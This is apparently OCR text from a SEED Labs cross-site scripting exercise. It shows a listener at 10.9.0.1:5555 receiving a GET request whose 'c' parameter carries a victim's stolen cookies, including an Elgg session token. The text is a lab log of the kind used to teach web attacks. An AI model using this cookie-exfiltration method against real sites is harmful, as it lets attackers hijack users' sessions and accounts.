 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Lab...
root@9fa0342dc631: /
seed@VM: ~/.../Labs...
SEED LABS
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Connection received on 10.0.2.15 33056
GET /?c=pvisitor%3Dfa0bbf94-bfa7-4f69-87db-c8b777e38bc4%3B%20__gsas%3DID%3D0
be493dbf35f9655%3AT%3D1668164749%3AS%3DALNI_MafloKO3qAP9pHADCqX6cR6VB8kew%3B
%20Elgg%3Da20fc9vnknobsdsrgl5r6brg5r HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/members